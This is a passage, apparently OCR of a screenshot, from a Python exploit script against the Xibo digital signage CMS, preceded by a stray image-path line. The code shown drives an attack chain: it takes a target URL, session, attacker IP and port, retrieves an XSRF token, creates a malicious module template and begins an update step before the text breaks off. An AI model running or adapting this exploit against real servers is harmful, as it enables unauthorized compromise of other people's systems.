
    port = args.port

    xibo_exploit = Exploit(url, session, ip, port)

    try:

        xsrf_token = xibo_exploit.get_xsrf_token()

    except Exception as e:

        print(f"Error getting XSRF token: {e}")

        exit(1)

    print("Retrieved XSRF token: ")

    print(xsrf_token)

    try:

        module_template_id, creation_time, name = 
xibo_exploit.create_module_template(xsrf_token)

    except Exception as e:

        print(f"Error creating module template: {e}")

        exit(1)

    print(f"Created module template with id: 
{module_template_id} with name: {name}")

    try:

        update_success = 